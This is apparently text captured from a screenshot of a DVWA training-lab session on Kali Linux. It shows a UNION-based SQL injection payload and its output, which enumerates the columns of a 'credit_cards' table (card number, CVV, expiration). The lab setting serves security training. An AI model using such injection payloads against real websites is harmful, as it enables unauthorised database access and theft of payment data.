 1 2 3 4 4:19
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'credit_cards
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccid
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccnumber
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: ccv
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'credit_cards' #
First name: credit_cards
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)